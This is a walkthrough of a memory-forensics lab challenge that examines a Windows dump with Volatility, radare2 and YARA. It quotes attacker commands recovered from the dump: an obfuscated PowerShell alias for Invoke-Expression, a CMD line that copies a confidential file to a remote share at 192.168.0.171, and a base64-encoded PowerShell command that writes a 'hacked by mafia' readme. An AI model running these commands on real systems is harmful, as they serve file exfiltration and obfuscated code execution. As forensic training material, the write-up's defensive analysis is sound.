
Programs/Applications Used
- Kali Linux
- Radare2
- Volitility2/3
Useful Links
- https://github.com/volatilityfoundation/volatility3
- https://github.com/volatilityfoundation/volatility
- https://yara.readthedocs.io/en/stable/gettingstarted.html
Preliminary Steps
The first initial step was to setup my Dockerfile for Kali and the tools I felt were necessary.

I then noticed radare2 doesn’t come preinstalled in the container, so just used apt to get it after updating/upgrading the container.
- Commands:
podman build -f docker/Dockerfile -t kali-env .podman run -it --rm -v "$(pwd)":/usr/project:Z kali-env
Analysis
The first question of this module is:
- What is the Operating System of the machine?
So the first idea was just to check out the file in general and get some basic information:

After that, I looked here and noticed that productName should yield the name of the OS, if it’s Windows. Thankfully:

So the next question will be:
- When was the memory dump created?
I spent some time trying to look for specific properties such as creationDate, using a regular expression [0-9]{4}[/.-][0-9]{2}[/.-][0-9]{2}, createdDateTime, etc. but nothing was coming back that seemed useful. (or it gave back 5000+ entries) So I looked for a different tool, and found volatility3.
So, after much testing I decided to alter my Dockerfile a bit for our new tools and installs to:

Then, using this command python3 /opt/volatility3/vol.py -f recollection.bin windows.info.Info we are given the answer:

Which gave us the system time the dump was created: 2022-12-19 16:07:30
Next question we’re asked is:
- After the attacker gained access to the machine, the attacker copied an obfuscated PowerShell command to the clipboard. What was the command?
I went back to using radare2, an used the command: / powershell.exe to find any hits. Once I did this, I used V to go into visual mode, then would press n to check around at different hits and see if I could find the command. But even still, passing through this many entries is taxing. So instead, I decided to try volatility3 again.
However, something worth noting is that the clipboard plugin is only available for volatility2 not volatility3. So, I needed to install volatility2 in order to use this.
So after altering my Dockerfile to include volatility2 and the needed libraries/packages, I went ahead and used python2 /opt/volatility2/vol.py -f recollection.bin imageinfo so I could see which profile the binary has.

We can see the recommended profiles, so I figured I’d try the first recommended profile: Win7SP1x64
With this command: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 clipboard

Which thankfully gave us the command copied: (gv '*MDR*').naMe[3,11,2]-joIN''
And then we move to the next question:
- The attacker copied the obfuscated command to use it as an alias for a PowerShell cmdlet. What is the cmdlet name?
For this question, I found the consoles plugin useful through this command: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 consoles

Noting it says iex, I looked it up and found this https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-expression?view=powershell-7.4 which I believe would point us towards the answer being: Invoke-Expression
The next question is:
- A CMD command was executed to attempt to exfiltrate a file. What is the full command line?
Now I used the cmdscan plugin with: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 cmdscan

Which yields the answer: type C:\Users\Public\Secret\Confidential.txt > \\192.168.0.171\pulice\pass.txt
Here is the next question:
- Following the above command, now tell us if the file was exfiltrated successfully?
If we look back up in our consoles run, it can be noted that an ls command is ran after executing the script. There is no pass.txt files, so the answer is NO.

With that question answered, we move to the next question:
- The attacker tried to create a readme file. What was the full path of the file?
I couldn’t find anything that I thought would help me as far as plugins go, and I also didn’t feel like using radare2 for this task. But I did find this post https://isc.sans.edu/diary/Using+Yara+rules+with+Volatility/22950 that points towards using yara with volitility. So I decided to take a crack at doing this:

Using this file and this command: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 yarascan -Y search_readme.yara

However, it then dawned on me looking over my previous commands, specifically the use of the cmdscan, that there’s a command directly underneath there that is echoing a strange string. powershell -e "ZWNobyAiaGFja2VkIGJ5IG1hZmlhIiA+ICJDOlxVc2Vyc1xQdWJsaWNcT2ZmaWNlXHJlYWRtZS50eHQi"
I tossed that string into Google, and it pulled up a bunch of base64 encoding links, so I went to cyberchef and low and behold, it gave me the answer!
